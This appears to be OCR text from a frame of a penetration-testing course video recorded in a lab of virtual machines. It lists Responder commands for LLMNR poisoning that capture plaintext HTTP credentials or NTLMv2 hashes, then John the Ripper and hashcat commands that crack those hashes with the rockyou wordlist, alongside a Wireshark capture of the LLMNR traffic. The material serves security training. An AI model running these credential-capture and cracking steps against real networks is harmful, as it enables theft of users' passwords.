 Responder - HTTP Proxy
sudo apt install responder
responder -h
Get Plain Text Password
sudo responder -v -b -I eth0
-b => Basic HTTP authentication
Get NTLMv2 Hash
sudo responder -v -I eth0
Hash Cracking - John the Ripper
cd /usr/share/responder/logs
john HTTP-NTLMv2-x.x.x.x.txt -
wordlist=/usr/share/wordlists/rock
you.txt
john HTTP-NTLMv2-x.txt --show
Hash Cracking - HashCat
hashcat -m 5600 HTTP-
NTLMv2-192.168.122.10.txt
/usr/share/wordlists/rockyou.txt
Hacker-Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC1 Win11-1 Win11-2 Hacker-Kali
1 2 3 4 12:28
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
llmnr
Source Destination Protocol Info
fe80::5020:f369… ff02::1:3 LLMNR Standard query 0x5cf9 A practicu
fe80::20c:29ff:… fe80::5020:f369:… LLMNR Standard query response 0x5cf9 A practicu A 192.168.122.13
192.168.122.130 224.0.0.252 LLMNR Standard query 0x5cf9 A practicu
192.168.122.132 192.168.122.130 LLMNR Standard query response 0x5cf9 A practicu A 192.168.122.13
fe80::5020:f369… ff02::1:3 LLMNR Standard query 0x7bd5 A practicu
192.168.122.130 224.0.0.252 LLMNR Standard query 0x7bd5 A practicu
fe80::20c:29ff:… fe80::5020:f369:… LLMNR Standard query response 0x7bd5 A practicu A 192.168.122.13
Frame 255: 68 bytes on wire (544 bits), 68 bytes captured (544 bits) on interface eth0, id 0
Ethernet II, Src: VMware_fe:a0:65 (00:0c:29:fe:a0:65), Dst: IPv4mcast_fc (01:00:5e:00:00:fc)
Internet Protocol Version 4, Src: 192.168.122.130, Dst: 224.0.0.252
User Datagram Protocol, Src Port: 58005, Dst Port: 5355
Link-local Multicast Name Resolution (query)
Link-local Multicast Name Resolution: Protocol Packets: 853 · Displayed: 8 (0.9%) · Dropped: 0 (0.0%) Profile: Default
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.